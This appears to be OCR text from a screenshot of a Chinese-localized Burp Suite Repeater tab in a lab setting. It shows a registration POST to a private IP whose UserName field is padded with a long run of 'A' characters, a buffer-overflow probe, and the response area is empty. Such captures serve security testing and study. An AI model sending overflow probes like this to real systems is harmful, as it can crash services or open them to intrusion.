 Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 帮助 Burp Suite Professional v2022.3.2 - Temporary Project - licensed to surferxyz By LianZhang.org By LianZhang.org
编码工具(Decoder) 对比工具(Comparer) Logger 插件扩展(Extender) 项目选项(Project options) 用户选项(User options) FastJsonScan
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater) 定序器(Sequencer)
1 × 2 × 3 × ...
发送(Send) 取消(Cancel) < > 目标: http://192.168.177.135 HTTP/1
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /registresult.htm HTTP/1.1
2 Host: 192.168.177.135
3 Content-Length: 363
4 Cache-Control: max-age=0
5 Origin: http://192.168.177.135
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.177.135/register.ghp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 UserName=
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAA&Password=123&Password1=123&Sex=2&Email=%40123&Icon=0.gif&Resume=&cw=1&RoomID=
%3C%21--%24RoomID--%3E&RepUserName=%3C%21--%24UserName--%3E&submit1=Register
搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1
搜索(Search)... 没有匹配
INSPECTOR
完成 0字节